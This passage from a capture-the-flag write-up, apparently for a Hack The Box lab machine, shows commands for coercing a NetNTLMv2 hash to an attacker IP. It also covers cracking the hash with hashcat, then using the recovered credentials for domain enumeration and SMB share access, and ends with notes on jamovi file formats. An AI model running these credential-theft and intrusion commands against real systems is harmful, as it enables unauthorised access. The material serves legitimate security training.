proxychains curl -s -X GET 'http://softwareportal.windcorp.htb/install.asp?client=10.10.14.10&software=gimp-2.10.24-setup-3.exe'
# --> NTLMv2 Hash : localadmin::windcorp:3006fe3279d1566e:1B563F528E1ADD639BAA63771BFEC55C:010100000000000002C190001ABADA017739D693916019FE00000000020008004B00500046004A0001001E00570049004E002D00450042004D0052005400440053005100440058004600040014004B00500046004A002E004C004F00430041004C0003003400570049004E002D00450042004D00520054004400530051004400580046002E004B00500046004A002E004C004F00430041004C00050014004B00500046004A002E004C004F00430041004C0008003000300000000000000000000000002100001FCF2BD5C9E1C6EA99EB52053BC176170A8884F529EB8816AD2A079A96ACA6B20A001000000000000000000000000000000000000900200048005400540050002F00310030002E00310030002E00310034002E00310030000000000000000000
nvim hashNTLMv2
hashcat --example-hash | grep -i 'ntlmv2' -A 5 -B 1
# Hash mode #5600
# Name................: NetNTLMv2
hashcat -a 0 -m 5600 hashNTLMv2 /usr/share/wordlists/rockyou.txt
# :)
# Or:
# john --wordlist=/usr/share/wordlists/rockyou.txt hash :)
rpcclient -U "localadmin%Secret123" 10.10.11.102 # :)
> enumdomusers
> enumdomgroups
rpcclient -U "localadmin%Secret123" 10.10.11.102 -c "querygroupmem 0x200"
# --> 1 user only
rpcclient -U "localadmin%Secret123" 10.10.11.102 -c "queryuser 0x1f4"
# --> Administrator








First I should have validated the credentials with crackmapexec (I had missed it), I can’t use the WinRM protocol to access the victim machine because it is not exposed. With smbclient and smbmap I can find some resources that I could not access before, I just have to dig a little and I find .omv files that correspond to the Jamovi spreadsheet, there is one that just loaded or generated so I download it. The file tool tells me it is a JAR file so I can unzip it on 7z without any problems.
.omv: jamovi files are ZIP-archives that contain a number of files: META-INF/MANIFEST.MF, metadata.json, xdata.json, data.bin, strings.bin, index.html. The metadata.json-file is the most useful starting point when trying to decode .omv-files, at least if one is interested in, e.g., importing the data.
Jamovi is a fully functional spreadsheet, immediately familiar to anyone. Enter, copy/paste data, filter rows, compute new values, perform transforms across many columns at once – jamovi provides a streamlined spreadsheet experience, optimised for statistical data.
JAR stands for Java ARchive. It’s a file format based on the popular ZIP file format and is used for aggregating many files into one. Although JAR can be used as a general archiving tool, the primary motivation for its development was so that Java applets and their requisite components (.class files, images and sounds) can be downloaded to a browser in a single HTTP transaction, rather than opening a new connection for each piece.
crackmapexec smb 10.10.11.102 -u 'localadmin' -p 'Secret123' # :)
crackmapexec winrm 10.10.11.102 -u 'localadmin' -p 'Secret123' # :( Not available!
cat ../nmap/targeted | grep 5985
cat ../nmap/targeted | grep -i winrm
smbclient -L 10.10.11.102 -U 'localadmin'
# --> CertEnroll
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123' --no-banner
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123' --no-banner -r Shared
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123' --no-banner -r Shared/Documents
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123' --no-banner -r Shared/Documents/Analytics
# --> .omv ?
# --> 2841 Sun Jun 9 12:04:13 2024 Whatif.omv Recently!
smbmap -H 10.10.11.102 -u 'localadmin' -p 'Secret123' --no-banner --download Shared/Documents/Analytics/Whatif.omv
mv 10.10.11.102-Shared_Documents_Analytics_Whatif.omv Whatif.omv
file Whatif.omv
# --> Java archive data (JAR) ?
7z l Whatif.omv
7z x Whatif.omv -oWhatif






